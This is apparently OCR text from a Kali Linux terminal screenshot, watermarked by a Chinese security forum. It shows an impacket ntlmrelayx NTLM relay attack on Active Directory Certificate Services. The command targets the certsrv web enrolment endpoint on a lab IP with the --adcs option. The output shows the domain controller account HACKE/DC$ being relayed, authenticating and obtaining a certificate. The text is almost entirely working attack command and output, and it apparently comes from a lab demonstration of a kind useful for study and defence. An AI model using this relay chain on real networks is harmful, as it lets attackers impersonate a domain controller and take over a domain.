 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples# python3 ntlmrelayx.py -t htt
://192.168.174.160/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] GOT CERTIFICATE!
[*] GOT CERTIFICATE!
[*] Base64 certificate of user DC$:
先知社区